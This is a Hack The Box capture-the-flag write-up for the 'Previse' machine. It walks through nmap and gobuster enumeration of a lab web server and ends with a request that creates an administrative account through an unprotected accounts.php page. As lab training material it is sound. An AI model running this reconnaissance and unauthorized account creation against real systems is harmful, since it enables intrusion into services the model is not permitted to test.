HTB: Previse

Recon
Adding the ip to the hosts file
Before anything else, we will add the ip address to our /etc/hosts file.
sudo vi /etc/hosts
Add the ip of the machine and the hostname to the file.
Nmap
# Nmap 7.91 scan initiated Thu Dec 30 21:53:49 2021 as: nmap -sCV -p22,80 -oN previse.nmap previse.htb
Nmap scan report for previse.htb (10.10.11.104)
Host is up (0.029s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 53:ed:44:40:11:6e:8b:da:69:85:79:c0:81:f2:3a:12 (RSA)
|   256 bc:54:20:ac:17:23:bb:50:20:f4:e1:6e:62:0f:01:b5 (ECDSA)
|_  256 33:c1:89:ea:59:73:b1:78:84:38:a4:21:10:0c:91:d8 (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
| http-cookie-flags:
|   /:
|     PHPSESSID:
|_      httponly flag not set
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-title: Previse Login
|_Requested resource was login.php
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Dec 30 21:53:56 2021 -- 1 IP address (1 host up) scanned in 7.87 seconds
Since there are few attacks that can be preformed on port 22, port 80 has the highest priority. Webservers normally have a lot of attack surface, so we’ll inspect that first.
Port 80

Seems like a login portal… Nowhere to register so we can’t login.
Gobuster
Gobuster is a common tool for enumerating webservers and learning more about the content being stored on server. It can expose obscure directories, find [virtual hosts]https://en.wikipedia.org/wiki/Virtual_hosting) and arbitrary files that would be hard to find by manually fuzzing. Its often used by providing a wordlist to iterate through and search for information based on the wordlist provided.
Enumerating directories with Gobuster
gobuster dir -u http://previse.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
This time, it returned very little, but it is always a good idea to check!
Enumerating Virtual Hosts with Gobuster
gobuster vhost -u previse.htb -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
This time, it returned nothing, but it is always a good idea to check!
Enumerating files with Gobuster
gobuster dir -u http://previse.htb -x php -w /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt
So we found some files!
┌──(kali㉿kali)-[~/Documents/htb/previse]
└─$ cat gobuster_file.txt | grep 200
[+] Status codes:   200,204,301,302,307,401,403
/login.php (Status: 200)
/config.php (Status: 200)
/header.php (Status: 200)
/footer.php (Status: 200)
/nav.php (Status: 200)
Let’s try enumerating each of the pages and learning what each of them are for.

/nav
After inspecting each of the pages, I notice /nav page displays a navigation page that leads to more directories on the site.

/index.php

Just the “main page”. Oftent times /index.php is just a splash page.
/accounts.php
This is clearly a page that only administrators should see. If we could find a way to control this page, we can create an account for ourselves and authenticate.

/files.php

This page seems to be another “admin only” page. It has file upload/download functionality, so we may be able to leverage that later.
/status.php

This tells us that there is a SQL server online, the amount of files uploaded and shows how many administrators are logged in simoultaniously. This information may be valuable later as well.

/file_logs.php

This page is responsible for outputting the logfiles as a comma, tab, or space dilimited files.

Adding our own account
I decided to just look at the source code of the page to add my own account.
Looking back at the /accounts.php page, we can see within the source code a few of the parameters required to create a new user.

We can see the typical username,password and confirm fields.
From here, we submit a request that creates an administrative account.
Adding the user
username=SSHad0w&password=SSHad0w&confirm=SSHad0w
